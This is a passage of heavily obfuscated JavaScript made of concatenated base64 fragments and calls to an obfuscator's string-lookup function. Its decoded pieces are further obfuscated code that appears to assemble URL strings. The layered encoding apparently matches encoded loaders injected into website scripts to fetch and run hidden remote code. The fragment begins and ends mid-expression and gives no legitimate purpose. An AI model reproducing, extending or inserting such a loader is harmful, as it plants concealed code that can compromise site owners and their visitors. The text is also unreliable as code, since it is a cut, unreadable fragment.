IQG8nKStIKDB4MTRiLCcl'+_0x3947953t(0x10e)+_0x3947953t(0x161)+'M0JykrSCgweDRiNCwnd29aYScpK0goMHg'+'0ZGEsJ1BIODEnKStIKDB4M2FmLCdrNWsw'+'JykrSCgweDZkNywnNTVVOCcpK0goMHgzZ'+_0x3947953t(0xbf)+_0x3947953t(0x22d)+'sJzVIQG8nKStIKDB4MjNhLCczbDB5Jykr'+'SCgweDI0YiwnODcoZicpK0goMHgxMmEsJ'+'0ZRSEsnKStIKDB4NzA3LCclaWJaJykrSC'+'gweDU2ZiwnYXpzWycpK0goMHg2YWEsJ3J'+_0x3947953t(0x10f)+'eDUzMywnODcoZicpK0goMHg0NGQsJ0ZuV'+_0x3947953t(0x27d)+'VjYiwncW83RCcpK0goMHgxZjksJ3dvWmE'+'nKStIKDB4YzEsJyVpYlonKStIKDB4MzA1'+'LCdHXjFWJykrSCgweDFlMCwnQ1dDTCcpK'+'0goMHg0ZjksJ0tSQG0nKStIKDB4NTUwLC'+_0x3947953t(0x24b)+'oMHg1ZTgsJ0RRckknKStIKDB4NzRmLCd5'+'SEZxJykrSCgweDZhMCwneUhGcScpK0goM'+'Hg2MmEsJ3lIRnEnKStIKDB4NTZiLCdLUk'+_0x3947953t(0x29c))+('eDU3NCwnekYjTCcpK0goMHgzZDAsJzVIQ'+'G8nKStIKDB4MzM3LCdldEJmJykrSCgweG'+'ZiLCdKampnJykrSCgweDIzMCwnS1JAbSc'+'pK0goMHgyMTgsJ0dkRFInKStIKDB4NWJh'+'LCd5S2t3JykrSCgweDc0NSwncnRUZScpK'+'0goMHg3MjcsJzVUNlgnKStIKDB4NTQ3LC'+'dGUUhLJykrSCgweDFlNiwnR14xVicpK0g'+'oMHg0MmUsJ0RJWFonKStIKDB4YmEsJ0RJ'+'WFonKStIKDB4NmViLCdGUUhLJykrSCgwe'+'DZlOCwnaXpUMScpK0goMHg1MjgsJ3J0VG'+'UnKStIKDB4NjI2LCd6RiNMJykrSCgweDR'+_0x3947953t(0x16f)+'KStIKDB4MTkyLCdGUUhLJykrSCgweDMyM'+'ywnKFAzNCcpK0goMHgzY2MsJ0deMVYnKS'+_0x3947953t(0xc6)+'nekYjTCcpK0goMHg1ZGEsJzVUNlgnKStI'+'KDB4MjI2LCdybldOJykrSCgweDFjZiwnU'+'GdTTicpK0goMHg0NjcsJ0tSQG0nKStIKD'+'B4MjQzLCd5S2t3JykrSCgweDI1YSwnMEF'+'3bCcpK0goMHgxMGMsJ0VhUSonKStIKDB4'+'NWZhLCdFYVEqJykrSCgweDU0MSwnekYjT'+'CcpK0goMHg2YzAsJ2V3NVUnKStIKDB4Mm'+'E5LCdGblRRJykrSCgweDYwMywnaXpUMSc'+'pK0goMHg0ZDYsJzVUNlgnKStIKDB4MmFm'+'LCdldzVVJykrSCgweDY3YiwnN3RBdycpK'+_0x3947953t(0x153)+_0x3947953t(0x2b5)+'weGUzLCdKampnJykrSCgweDI4YiwncnRU'+'ZScpK0goMHg0YTIsJ2V0QmYnKStIKDB4N'+'TMwLCdKampnJykrSCgweDUyMCwnZXRCZi'+'cpK0goMHgy')+(_0x3947953t(0x240)+'ykrSCgweGMwLCdVSlVzJykrSCgweDQ3Mi'+_0x3947953t(0x24d)+'IKDB4MmJkLCdldEJmJykrSCgweDYyOSwn'+_0x3947953t(0x276)+'DB4NDBhLCdHXjFWJykrSCgweDE4YywnME'+'F3bCcpK0goMHgyZTksJ3JuV04nKStIKDB'+_0x3947953t(0x2c6)+'eScpK0goMHg1N2EsJ3Q2elYnKStIKDB4N'+'jA5LCclaWJaJykrSCgweDVmOSwnUEg4MS'+'cpK0goMHg1MjMsJ0RRckknKStIKDB4Mjd'+'iLCdNJWNqJykrSCgweDEwMSwnTDEkZCcp'+'K0goMHgxNmEsJzVIQG8nKStIKDB4NDI2L'+'Cc5ZE9xJykrSCgweDU5ZCwnaXpUMScpK0'+_0x3947953t(0x114)+'RNWQnKStIKDB4NTY4LCdHZERSJykrSCgw'+'eDNjYiwnQ1dDTCcpK0goMHgxMGEsJ2V0Q'+'mYnKStIKDB4Y2MsJ0tSQG0nKStIKDB4ND'+_0x3947953t(0x25b)+'pK0goMHg2ZjYsJ3FvN0QnKStIKDB4NGM1'+_0x3947953t(0xf4)+_0x3947953t(0x1f2)+'dHUTVkJykrSCgweDU2MCwnN3RBdycpK0g'+'oMHg1Y2MsJ0RJWFonKStIKDB4MWQzLCdP'+_0x3947953t(0x167)+_0x3947953t(0x17b)+'JJJykrSCgweDQ4NywnRElYWicpK0goMHg'+'zMjEsJyRqRHEnKStIKDB4Mzg1LCdHZERS'+'JykrSCgweDU0MywnTSVjaicpK0goMHgxZ'+'TUsJ1VKVXMnKStIKDB4MmFiLCd5SEZxJy'+'krSCgweDUw')+('NCwnRm5UUScpK0goMHg2M2IsJ1VKVXMnK'+'StIKDB4Mzc4LCd3b1phJykrSCgweDFmYy'+'wnQ1dDTCcpK0goMHg3MWQsJ0ZRSEsnKSt'+'IKDB4NjdmLCc3dEF3JykrSCgweDEwMywn'+'Rm5UUScpK0goMHg3MDIsJ3J0VGUnKStIK'+_0x3947953t(0xd1)+'5XeCcpK0goMHg2YzQsJ2l6VDEnKStIKDB'+'4NDVmLCdQZ1NOJykrSCgweGNmLCclNFlm'+'JykrSCgweDFiNywnZXc1VScpK0goMHgyY'+'jYsJ3Q2elYnKStIKDB4MzVmLCc0IWNwJy'+'krSCgweDNiZCwnazVrMCcpK0goMHg0NzM'+'sJ0wxJGQnKStIKDB4YWQsJ0RJWFonKStI'+_0x3947953t(0x95)+'zVrMCcpK0goMHg2YTIsJyVpYlonKStIKD'+'B4MjZkLCczbDB5JykrSCgweDQ1NiwnJGp'+_0x3947953t(0xd5)+_0x3947953t(0x2b0)+'ykrSCgweDY0MiwnSmpqZycpK0goMHg2ND'+'gsJ3lIRnEnKStIKDB4MjViLCdxbld4Jyk'+'rSCgweDNjNywnRElYWicpKSsoSCgweDE2'+'MiwnKFAzNCcpK0goMHgxODUsJ09Ub2QnK'+'StIKDB4MjRjLCchJXIyJykrSCgweDQwMS'+_0x3947953t(0xc2)+'IKDB4ZTAsJ0RJWFonKStIKDB4MTU1LCdG'+'blRRJykrSCgweDczMCwnZXRCZicpK0goM'+'Hg2NzIsJ2YhOFUnKStIKDB4MjVlLCdKam'+_0x3947953t(0x123)+'zYTgsJzQhY3AnKStIKDB4MzA0LCdHUTVk'+'JykrSCgweDI2YSwnTDEkZCcpK0goMHgzY'+'2UsJ1BIODEnKStIKDB4NGVmLCdGblRRJy'+'krSCgweDE3')+('YiwnaXpUMScpK0goMHgyMjAsJ2s1azAnK'+'StIKDB4M2IxLCdhenNbJykrSCgweDFiMy'+'wnM2wweScpK0goMHhkYiwnZiE4VScpK0g'+'oMHgzOGQsJ0ZuVFEnKStIKDB4MmM0LCdF'+_0x3947953t(0x138)+'Hg1ZWEsJyhDZlEnKStIKDB4NzJlLCdQSD'+'gxJykrSCgweDVhNCwnTDEkZCcpK0goMHg'+'1OGQsJzQhY3AnKStIKDB4MmIyLCcoUDM0'+'JykrSCgweDY1NCwnM2wweScpK0goMHhmM'+'iwnVUpVcycpK0goMHgxZGQsJ1BIODEnKS'+'tIKDB4M2ExLCdrNWswJykrSCgweDU2ZSw'+'nNTVVOCcpK0goMHgzZjgsJ3JuV04nKStI'+'KDB4NmUxLCd3b1phJykrSCgweDRkZiwne'+'UhGcScpK0goMHg1NWMsJ3pGI0wnKStIKD'+_0x3947953t(0xc3)+'UUScpK0goMHgyOGMsJ0ZRSEsnKStIKDB4'+_0x3947953t(0x2db)+'ykrSCgweDQxNSwnNVQ2WCcpK0goMHg3MD'+'AsJzQhY3AnKStIKDB4MTM4LCc0IWNwJyk'+'rSCgweDI0OSwnODcoZicpK0goMHg0MGIs'+'JzVUNlgnKStIKDB4NmQwLCdGblRRJykrS'+'CgweDE0NSwnJTRZZicpK0goMHg1OTcsJ2'+_0x3947953t(0x237)+'weDIyOSwnNTVVOCcpK0goMHg1ZDMsJ2V3'+'NVUnKStIKDB4NmE2LCdGblRRJykrSCgwe'+'DZkYSwnKTZpKCcpK0goMHgyYmIsJ3JuV0'+'4nKStIKDB4MjE5LCd5SEZxJykrSCgweDM'+'5MywneUhGcScpK0goMHgyNTIsJ0dRNWQn'+'KStIKDB4MjUzLCcoQ2ZRJykrSCgweDNjM'+_0x3947953t(0x2e2)+'tIKDB4NGU0')+(_0x3947953t(0x18e)+'0goMHgyZjMsJ0ZuVFEnKStIKDB4NGFmLC'+'d3b1phJykrSCgweDVhNSwnOWRPcScpK0g'+_0x3947953t(0x172)+'Q2ZRJykrSCgweDMzZSwndDZ6VicpK0goM'+'Hg1MzgsJ0RJWFonKStIKDB4NmNiLCd5SE'+'ZxJykrSCgweDUwZCwnRFFySScpK0goMHg'+'0YjksJ3pGI0wnKStIKDB4M2Y3LCdQSDgx'+'JykrSCgweDY1YywnekYjTCcpK0goMHg2M'+'jgsJ1BnU04nKStIKDB4NDI4LCdEUXJJJy'+'krSCgweDEzYiwnUEg4MScpK0goMHg0NWI'+_0x3947953t(0x140)+'SCgweDUwMiwnZiE4VScpK0goMHgxNzMsJ'+'0dRNWQnKStIKDB4NWUyLCdydFRlJykrSC'+'gweDUzNiwnKiNNcScpK0goMHg1MDgsJ3l'+'La3cnKStIKDB4MmYwLCdrNWswJykrSCgw'+'eDIxMSwnJWliWicpK0goMHgxYjAsJ2l6V'+_0x3947953t(0x2a0)+'U4NiwnNTVVOCcpK0goMHgxZmUsJ1VKVXM'+'nKStIKDB4NGNiLCd0NnpWJykrSCgweDFm'+'MywnRFFySScpK0goMHgzZjAsJzg3KGYnK'+'StIKDB4NjM3LCcoUDM0JykrSCgweDc0OS'+'wnJWliWicpK0goMHgzMWQsJ3lIRnEnKSt'+'IKDB4ZjcsJyU0WWYnKStIKDB4Mzc0LCdF'+'YVEqJykrSCgweDZlZSwnJTRZZicpK0goM'+'Hg0YzksJzd0QXcnKStIKDB4MjgwLCcoUD'+'M0JykrSCgweDE4MCwnODcoZicpK0goMHg'+'3NTEsJ3Q2elYnKStIKDB4NmI1LCdGblRR'+'JykrSCgweDc0ZSwnTSVjaicpK0goMHgzZ'+'jQsJ3J0VGUnKStIKDB4NmIzLCd6RiNMJy'+_0x3947953t(0x11d))+('NiwnKFAzNCcpK0goMHg0MTIsJ2V3NVUnK'+'StIKDB4NDhkLCdEUXJJJykrSCgweDUwMC'+'wnTDEkZCcpK0goMHgzZTUsJyhQMzQnKSt'+'IKDB4NTE5LCczbDB5JykrSCgweDU1Nywn'+'d29aYScpK0goMHgyMmEsJzg3KGYnKStIK'+'DB4MTRjLCclNFlmJykrSCgweDRlMiwnek'+'YjTCcpK0goMHgzOTQsJ0ZRSEsnKStIKDB'+'4NDM5LCdxbld4JykrSCgweDczNiwncW83'+'RCcpK0goMHgyN2UsJzd0QXcnKStIKDB4N'+_0x3947953t(0x99)+'cpK0goMHg0MDAsJ0pqamcnKStIKDB4NmI'+'wLCdFYVEqJykrSCgweDZjZiwneUhGcScp'+'K0goMHgzNjEsJ3J0VGUnKStIKDB4ZGEsJ'+_0x3947953t(0x2ae)+'gweDM1NSwnKFAzNCcpK0goMHg0ODgsJ3p'+'GI0wnKStIKDB4NjM1LCdGblRRJykrSCgw'+'eDM2YSwncW5XeCcpK0goMHgxMzksJ3J0V'+'GUnKStIKDB4MmQ2LCdESVhaJykrSCgweD'+_0x3947953t(0x115)+_0x3947953t(0xee)+'ZCwncnRUZScpK0goMHg2MDcsJyRqRHEnK'+'StIKDB4NTg3LCdydFRlJykrSCgweDUxZi'+'wnd29aYScpK0goMHgxNjAsJyRqRHEnKSt'+_0x3947953t(0xcc)+'NCFjcCcpK0goMHgyOGUsJzNsMHknKStIK'+'DB4ZGYsJ3FuV3gnKStIKDB4M2IyLCdxbz'+'dEJykrSCgweDY3NiwnRV05ZycpK0goMHh'+'jNCwnRlFISycpK0goMHg0MGYsJ0dkRFIn'+'KStIKDB4NDdmLCckakRxJykrSCgweDU0Z'+'SwnMEF3bCcpK0goMHgzMjgsJ0dkRFInKS'+'tIKDB4ZmMs')+('J3JuV04nKStIKDB4NjRjLCchJXIyJykrS'+'CgweDcxNiwnTSVjaicpK0goMHg0ODIsJ0'+'NXQ0wnKStIKDB4NGZkLCdydFRlJykrSCg'+'weDc1NiwnekYjTCcpK0goMHg1MDUsJ3Ju'+'V04nKStIKDB4NTE3LCckakRxJykrSCgwe'+_0x3947953t(0x197)+'AnKStIKDB4M2M1LCdMMSRkJykrSCgweDJ'+'iNCwncm5XTicpK0goMHgzOGUsJ2F6c1sn'+'KStIKDB4NGMzLCdxbld4JykrSCgweDM5Z'+'iwnaXpUMScpK0goMHg2NDcsJ2F6c1snKS'+'tIKDB4MjI4LCdVSlVzJykrSCgweDE3Miw'+'nS1JAbScpK0goMHhkOCwnKENmUScpK0go'+_0x3947953t(0x143)+'ERSJykrSCgweDFjYiwnRElYWicpK0goMH'+'g1NGQsJzU1VTgnKStIKDB4NTRmLCdHXjF'+'WJykrSCgweDIxMywneUhGcScpK0goMHgz'+_0x3947953t(0x211)+'ykrSCgweDJhZCwncW5XeCcpK0goMHgxZW'+'MsJ0tSQG0nKStIKDB4MTY1LCdydFRlJyk'+'rSCgweDE3NCwnISVyMicpK0goMHg0NTUs'+_0x3947953t(0x2d6)+'CgweDYwZSwnZiE4VScpK0goMHhiNiwnUG'+'dTTicpK0goMHg1YmIsJ0ZRSEsnKStIKDB'+'4MmU4LCdldEJmJykrSCgweDU0OCwnT1Rv'+'ZCcpK0goMHg1NTksJ0RRckknKStIKDB4N'+'mU1LCdLUkBtJykrSCgweDQwZCwnVUpVcy'+'cpK0goMHgyYWUsJyElcjInKStIKDB4MzA'+'4LCdxbld4JykpKyhIKDB4NzMyLCdQZ1NO'+'JykrSCgweDMyYywnRFFySScpK0goMHgyZ'+'jUsJyU0WWYnKStIKDB4MmU3LCdDV0NMJy'+'krSCgweDUz')+('YSwnS1JAbScpK0goMHgzYjMsJ2F6c1snK'+'StIKDB4MjgyLCd0NnpWJykrSCgweDQ3NC'+_0x3947953t(0x28f)+_0x3947953t(0xe8)+'cnRUZScpK0goMHgxNDQsJ3lLa3cnKStIK'+'DB4ZWEsJ3FvN0QnKStIKDB4M2MzLCdmIT'+_0x3947953t(0x1ba)+'2ZDEsJ0pqamcnKStIKDB4NmRmLCd5SEZx'+'JykrSCgweDNlYywnQ1dDTCcpK0goMHgyM'+'DAsJzVIQG8nKStIKDB4YTgsJ3dvWmEnKS'+'tIKDB4NzJkLCdldzVVJykrSCgweDRjOCw'+'nNVQ2WCcpK0goMHgyMDcsJ0pqamcnKStI'+'KDB4NmU0LCdPVG9kJykrSCgweDNkNiwnc'+'W83RCcpK0goMHgyYjMsJ0wxJGQnKStIKD'+_0x3947953t(0x199)+'XTicpK0goMHg0MDcsJzNsMHknKStIKDB4'+'MWU3LCc3dEF3JykrSCgweGY4LCclNFlmJ'+'ykrSCgweDRmMCwneUtrdycpK0goMHgyMT'+'csJzBBd2wnKStIKDB4M2FjLCc1SEBvJyk'+'rSCgweDExOSwnYXpzWycpK0goMHhiYywn'+'d29aYScpK0goMHgzYTAsJyhDZlEnKStIK'+'DB4MTk4LCc0IWNwJykrSCgweDI2OCwnR1'+_0x3947953t(0x29a)+'4NGM3LCchJXIyJykrSCgweDNiZiwnN3RB'+_0x3947953t(0xdb)+'TMyLCcqI01xJykrSCgweDNhYiwnNVQ2WC'+'cpK0goMHg0NzEsJ00lY2onKStIKDB4NGI'+'4LCdHZERSJykrSCgweDZiMSwnZXRCZicp'+'K0goMHg2ODAsJzlkT3EnKStIKDB4MTNmL'+'Cc3dEF3JykrSCgweDJkMSwnZXRCZicpK0'+'goMHgxYmEs')+(_0x3947953t(0x21d)+'CgweDFjZCwnZiE4VScpK0goMHgxZDgsJ2'+_0x3947953t(0x177)+_0x3947953t(0x14b)+'a3cnKStIKDB4NTBmLCclaWJaJykrSCgwe'+_0x3947953t(0xac)+_0x3947953t(0xb7)+'wNywnNCFjcCcpK0goMHhkNCwnekYjTCcp'+_0x3947953t(0x198)+'CdEUXJJJykrSCgweDI0NSwnODcoZicpK0'+'goMHgzNGQsJ0tSQG0nKStIKDB4NGM0LCd'+'xbzdEJykrSCgweDJkYiwnR14xVicpK0go'+_0x3947953t(0x28b)+_0x3947953t(0xb5)+'gyNWMsJ3JuV04nKStIKDB4NjBkLCdQZ1N'+'OJykrSCgweGU0LCcqI01xJykrSCgweDVl'+'NiwnT1RvZCcpK0goMHg0N2UsJ09Ub2QnK'+_0x3947953t(0x1f5)+'wncm5XTicpK0goMHg2ZTksJ3FuV3gnKSt'+'IKDB4NTk5LCckakRxJykrSCgweDJkNCwn'+'ODcoZicpK0goMHgzYmMsJ2V3NVUnKStIK'+'DB4NzMxLCcoQ2ZRJykrSCgweDFlOSwnRW'+_0x3947953t(0x10d)+'4NTgyLCdQSDgxJykrSCgweDY0ZiwncnRU'+'ZScpK0goMHgxN2EsJyhDZlEnKStIKDB4M'+'2RkLCdFYVEqJykrSCgweDViMCwnR2REUi'+'cpK0goMHgyMzUsJyhDZlEnKStIKDB4M2I'+'0LCd5SEZxJykrSCgweDQxYSwnKENmUScp'+'K0goMHgzYzksJyU0WWYnKStIKDB4MzU0L'+'CdDV0NMJykrSCgweDQ0NCwnaXpUMScpK0'+'goMHgyNjks')+('JzlkT3EnKStIKDB4NDdkLCc1VDZYJykrS'+'CgweDIxNiwnTDEkZCcpK0goMHg0M2YsJ3'+'lIRnEnKStIKDB4MjM0LCclaWJaJykrSCg'+_0x3947953t(0x147)+'OCcpK0goMHg1NTMsJzQhY3AnKStIKDB4N'+'jM5LCcpNmkoJykrSCgweDYxNCwnTSVjai'+'cpK0goMHgzZTIsJ0dRNWQnKStIKDB4MTA'+'5LCc4NyhmJykrSCgweDE5ZiwneUtrdycp'+'K0goMHg2OWIsJ2s1azAnKStIKDB4M2QyL'+'CdHUTVkJykrSCgweDIwYywnekYjTCcpK0'+'goMHgyOTksJzVUNlgnKStIKDB4NTJkLCd'+_0x3947953t(0x1f7)+'MHhjZSwnN3RBdycpK0goMHgxYjgsJzd0Q'+_0x3947953t(0x112)+'I3OSwnODcoZicpK0goMHgyZWYsJ3FuV3g'+'nKStIKDB4MzY0LCdHXjFWJykrSCgweGVi'+'LCdxbld4JykrSCgweDM2MywnR2REUicpK'+'0goMHgyNDEsJ0RRckknKStIKDB4NjgyLC'+'dybldOJykrSCgweDE5MywnKENmUScpK0g'+'oMHg1YmUsJyk2aSgnKStIKDB4NDExLCdF'+'YVEqJykrSCgweDFjMywnTDEkZCcpK0goM'+'HgxODIsJzQhY3AnKStIKDB4MWVlLCdNJW'+'NqJykrSCgweDVkNCwnUEg4MScpK0goMHg'+'xY2MsJ0wxJGQnKStIKDB4MmUzLCdybldO'+_0x3947953t(0x1be)+'jYsJ0pqamcnKStIKDB4MmYxLCdxbld4Jy'+'krSCgweDYxNywnd29aYScpK0goMHgzZGI'+_0x3947953t(0x1c3)+_0x3947953t(0x224)+'0dRNWQnKStIKDB4NjUzLCdmIThVJykrSC'+'gweDU5NSwn')+('KFAzNCcpK0goMHgyNTksJ3lIRnEnKStIK'+'DB4NWVlLCd3b1phJykrSCgweDM1MSwnRm'+'5UUScpK0goMHhjYiwnOWRPcScpK0goMHg'+'3MDMsJ3pGI0wnKStIKDB4MmFjLCdFYVEq'+'JykrSCgweDU0MCwnd29aYScpK0goMHgyM'+_0x3947953t(0x230)+'krSCgweDFlOCwnODcoZicpK0goMHg0NjE'+'sJ0VdOWcnKStIKDB4NDY0LCdHUTVkJykr'+'J10nKSxkW0goMHhiZSwnJWliWicpXT1md'+_0x3947953t(0x1fc)+'xkW0goMHgyMzEsJ0NXQ0wnKV09ZnVuY3R'+'pb24ocCxxKXtyZXR1cm4gcCtxO30sZFtI'+'KDB4MTAyLCcoQ2ZRJyldPWZ1bmN0aW9uK'+'HAscSl7cmV0dXJuIHArcTt9LGRbSCgweD'+'RmNiwnRm5UUScpXT1mdW5jdGlvbihwLHE'+'pe3JldHVybiBwK3E7fSxkW0goMHgxZjQs'+'J0dkRFInKV09SCgweDZmNCwnT1RvZCcpK'+'ydzLycsZFtIKDB4M2RjLCdFYVEqJyldPU'+_0x3947953t(0x16a)+'henNbJykrSCgweDIyYywnISVyMicpK0go'+_0x3947953t(0x2e6)+_0x3947953t(0x22e)+'g0YjcsJyhQMzQnKStIKDB4MWE4LCclaWJ'+'aJykrSCgweDI5YywnKTZpKCcpK0goMHgx'+'YjYsJ3dvWmEnKStIKDB4MTdjLCdHZERSJ'+'ykrSCgweDRjZSwnKiNNcScpK0goMHgzND'+_0x3947953t(0x1cb)+'rSCgweDU1OCwnJTRZZicpK0goMHg2OTIs'+'J09Ub2QnKStIKDB4NmUzLCdrNWswJykrS'+_0x3947953t(0x11a)+_0x3947953t(0xfd))+(_0x3947953t(0x25f)+'14xVicpK0goMHgzZjksJzNsMHknKStIKD'+'B4NjYzLCc4NyhmJykrSCgweDY1YiwnRFF'+_0x3947953t(0x1a3)+'MmVlLCdMMSRkJykrSCgweDNmZCwnRWFRK'+_0x3947953t(0xf0)+'I2LCdFYVEqJykrSCgweDQ3NywnaXpUMSc'+'pK0goMHgyMzIsJyVpYlonKStIKDB4NzM0'+'LCdGUUhLJykrSCgweDNhOSwnazVrMCcpK'+_0x3947953t(0x160)+_0x3947953t(0x188)+'oMHhiNywnRFFySScpK0goMHgyZmQsJzVU'+_0x3947953t(0x110)+'DM0NiwnekYjTCcpK0goMHg0ZTUsJ3FvN0'+'QnKStIKDB4MjdhLCd5SEZxJykrSCgweDY'+'3NywnISVyMicpK0goMHg0ZGMsJzVIQG8n'+'KStIKDB4NTYzLCchJXIyJykrSCgweDZjM'+'SwneUhGcScpK0goMHgyODUsJyhDZlEnKS'+'tIKDB4MTVkLCdxbzdEJykrSCgweDFiNSw'+_0x3947953t(0x25a)+'KDB4MWQ5LCdGUUhLJykrSCgweDcyYSwnd'+'DZ6VicpK0goMHgzNjksJ3lLa3cnKStIKD'+'B4NWI4LCc1NVU4JykrSCgweDFmNSwneUt'+'rdycpK0goMHgyOTMsJ0RJWFonKStIKDB4'+'MmFhLCc4NyhmJykrSCgweGIzLCdQSDgxJ'+'ykrSCgweDQyOSwnRm5UUScpK0goMHg2M2'+'MsJ0dRNWQnKStIKDB4M2QzLCdHUTVkJyk'+'rSCgweDY1ZSwnVUpVcycpK0goMHg2MDIs'+'J0ZuVFEnKStIKDB4MzNkLCc0IWNwJykrS'+'CgweDZiYiwneUtrdycpK0goMHgzYTYsJ0'+'0lY2onKStI')+('KDB4MjBhLCdldzVVJykrSCgweDUyZSwnR'+'1E1ZCcpK0goMHg0OTYsJ3pGI0wnKStIKD'+'B4NDBjLCd5SEZxJykrSCgweDVhYywnKFA'+'zNCcpK0goMHgxYWEsJyhDZlEnKStIKDB4'+'MjJkLCd5SEZxJykrSCgweDQ5MCwnaXpUM'+'ScpK0goMHg0ZTAsJ3pGI0wnKStIKDB4Yj'+_0x3947953t(0x20e)+'rSCgweDVmMywnNTVVOCcpK0goMHg1NDUs'+'JyojTXEnKStIKDB4NDM3LCd5SEZxJykrS'+_0x3947953t(0x2a2)+'BBd2wnKStIKDB4NTI5LCdHUTVkJykrSCg'+'weDVkNSwnVUpVcycpK0goMHg2NmEsJ2F6'+'c1snKStIKDB4MTljLCc3dEF3JykrSCgwe'+'DI2YywnNCFjcCcpK0goMHgzYWQsJ0RRck'+'knKStIKDB4NjVkLCc0IWNwJykrSCgweDF'+_0x3947953t(0x2c4)+'KStIKDB4NGYyLCclNFlmJykrSCgweDM5M'+_0x3947953t(0x1f4)+_0x3947953t(0x284)+'nRlFISycpK0goMHgzOWEsJ0ZRSEsnKStI'+_0x3947953t(0x219)+'Eg4MScpK0goMHgxY2EsJ3pGI0wnKStIKD'+'B4MTg3LCd3b1phJykrSCgweDQyMCwnNVQ'+_0x3947953t(0x168)+'MTk2LCdGblRRJykrSCgweDMyMCwnSmpqZ'+'ycpK0goMHg3NWIsJzU1VTgnKStIKDB4Mm'+'U1LCdHXjFWJykrSCgweDRmYywncnRUZSc'+'pK0goMHg0NjUsJ3dvWmEnKStIKDB4NDE3'+_0x3947953t(0x264)+_0x3947953t(0xbd)+'d6RiNMJykr')+('SCgweDI0OCwnJTRZZicpK0goMHg2NGIsJ'+'zlkT3EnKStIKDB4MmQyLCdldEJmJykrSC'+'gweDM1MCwnTSVjaicpK0goMHg2ODEsJyk'+_0x3947953t(0xdd)+_0x3947953t(0x14f)+'SgnKStIKDB4MTY4LCdMMSRkJykrSCgweD'+_0x3947953t(0x132)+_0x3947953t(0xfa)+_0x3947953t(0x2bf)+_0x3947953t(0x2a1)+_0x3947953t(0x18c)+'IKDB4M2VkLCcqI01xJykrSCgweDExNywn'+'SmpqZycpK0goMHgyNGQsJ0dkRFInKStIK'+'DB4NDU3LCdHUTVkJykrSCgweDQzZCwnNV'+'Q2WCcpK0goMHgxYzAsJzNsMHknKStIKDB'+'4MzY1LCczbDB5JykrSCgweGM5LCc0IWNw'+'JykrSCgweDc0MywnRWFRKicpK0goMHg1Y'+'2YsJ3FuV3gnKStIKDB4NGJkLCczbDB5Jy'+_0x3947953t(0x24f)+_0x3947953t(0x2d8)+_0x3947953t(0x225)+_0x3947953t(0x189)+'B4MThlLCdmIThVJykrSCgweDVkZiwnKFA'+_0x3947953t(0x186)+'NzI4LCc4NyhmJykrSCgweDQzMywnT1RvZ'+'CcpK0goMHgzNzcsJ0VhUSonKStIKDB4Mz'+_0x3947953t(0x23b)+_0x3947953t(0xa2)+'LCd5SEZxJykrSCgweDNlNiwnYXpzWycpK'+'0goMHg1NWYsJ2V3NVUnKStIKDB4NTQ2LC'+'dldEJmJykr')+('SCgweDMxNiwnZXc1VScpK0goMHg0YTgsJ'+'2V0QmYnKStIKDB4MTQwLCdydFRlJykrSC'+'gweDQxMCwnVUpVcycpK0goMHg1YzQsJ2V'+_0x3947953t(0x1cf)+'eDY0OSwncW5XeCcpK0goMHg0MTMsJ3pGI'+'0wnKStIKDB4NmUwLCdQSDgxJykrSCgweD'+'ZhMywnR1E1ZCcpK0goMHhlOCwnUEg4MSc'+'pK0goMHg0ZGIsJ1BIODEnKStIKDB4MzA2'+'LCdHUTVkJykrSCgweDExYywnODcoZicpK'+'0goMHgzMWEsJyhDZlEnKStIKDB4MjYzLC'+'dhenNbJykrSCgweDEyMSwnISVyMicpK0g'+_0x3947953t(0x1a2)+'V0NMJykrSCgweDM0Mywncm5XTicpK0goM'+'Hg0ZGUsJ3lIRnEnKStIKDB4MTc2LCcpNm'+'koJykrSCgweDVkOSwncW5XeCcpK0goMHg'+'yOWEsJ1BnU04nKStIKDB4ZDksJyVpYlon'+'KStIKDB4MWQxLCdLUkBtJykrSCgweDcxO'+'CwnN3RBdycpK0goMHg3MmIsJ0VdOWcnKS'+_0x3947953t(0x98)+_0x3947953t(0x263)+'KDB4MTdmLCcpNmkoJykrSCgweDE1NCwnN'+_0x3947953t(0x24c)+'B4MTA2LCdESVhaJykrSCgweDU4NSwnd29'+'aYScpK0goMHg1YzksJyk2aSgnKStIKDB4'+'MjliLCc1VDZYJykrSCgweDZmYSwnUEg4M'+'ScpK0goMHgxN2UsJ3lIRnEnKSsoSCgweD'+'Y0NSwnR14xVicpK0goMHg0MzgsJ3FuV3g'+'nKStIKDB4NWZlLCdGblRRJykrSCgweDYy'+'MCwnZXc1VScpK0goMHgxZDQsJ09Ub2QnK'+'StIKDB4NDgxLCdydFRlJykrSCgweDY5ZC'+'wnKTZpKCcp')+(_0x3947953t(0x23e)+'CdpelQxJykrSCgweDQ5NywnZXRCZicpK0'+'goMHhlMiwnZiE4VScpK0goMHgyYTUsJyk'+'2aSgnKStIKDB4MjA0LCc1VDZYJykrSCgw'+_0x3947953t(0x113)+'lEnKStIKDB4NTQyLCdEUXJJJykrSCgweD'+'Y2NCwnKFAzNCcpK0goMHg2NTIsJ2l6VDE'+'nKStIKDB4NTNkLCdFXTlnJykrSCgweDQ2'+_0x3947953t(0x1e3)+'StIKDB4MWJkLCd0NnpWJykrSCgweDRkMC'+_0x3947953t(0x274)+_0x3947953t(0x16e)+'UGdTTicpK0goMHg2ZGMsJ3JuV04nKStIK'+'DB4MjcyLCdGblRRJykrSCgweDIxZiwnJT'+'RZZicpK0goMHg0Y2MsJ2l6VDEnKStIKDB'+'4NmI2LCdydFRlJykrSCgweDVmZCwneUtr'+'dycpK0goMHg0ZmEsJ3J0VGUnKStIKDB4N'+'WNhLCdydFRlJykrSCgweDU1NiwnJWliWi'+'cpK0goMHgzODgsJzlkT3EnKStIKDB4NTU'+'0LCdPVG9kJykrSCgweDQ0YywnT1RvZCcp'+'K0goMHg0MWQsJzVUNlgnKStIKDB4NTE4L'+_0x3947953t(0x1aa)+'goMHgxNDksJyojTXEnKStIKDB4MTkwLCd'+_0x3947953t(0x1b0)+_0x3947953t(0x145)+'DB5JykrSCgweDQyMiwnOWRPcScpK0goMH'+'gxYzQsJ3dvWmEnKStIKDB4M2U5LCdMMSR'+'kJykrSCgweDNjNCwnMEF3bCcpK0goMHgx'+'MjMsJ0deMVYnKStIKDB4NmFkLCdNJWNqJ'+'ykrSCgweDc1MywncW5XeCcpK0goMHg1MG'+'EsJ0RRckkn')+('KStIKDB4MzcyLCdLUkBtJykrSCgweDE1N'+'ywnJGpEcScpK0goMHgyOGQsJ3pGI0wnKS'+'tIKDB4NTZjLCd5S2t3JykrSCgweDRlOCw'+'nODcoZicpK0goMHgyMzcsJzU1VTgnKStI'+'KDB4NDA5LCczbDB5JykrSCgweGRjLCdGb'+'lRRJykrSCgweDJlNiwncnRUZScpK0g